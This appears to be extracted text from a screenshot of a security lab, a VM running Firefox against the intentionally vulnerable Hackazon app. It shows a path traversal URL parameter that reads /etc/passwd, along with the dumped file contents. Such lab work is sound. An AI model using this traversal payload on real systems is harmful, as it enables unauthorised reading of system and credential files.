 VirtualBox VM Machine View Input Devices Window Help GIF 100% Tue Mar 24 10:19 PM depsigh
Cyber-Security-Ubuntu (Snapshot 1) [Running]
Activities Firefox Web Browser Tue 22:43
Hackazon — ../../../../../../../../../etc/passwd - Mozilla Firefox
Vulnerability: Brute Force :: Hackazon — ../../../../../../../../
localhost:8002/account/documents?page=../../../../../../../../../etc/passwd
HACKAZON
FAQ Contact Us Wish List Your account Logout
All Search products... Search!
../../../../../../../../../etc/passwd
Home / Documents / ../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
Copyright © NTObjectives 2014
Firefox Developer Edition
Left ⌘
MAR
24
1
1
PAGES
4
hulu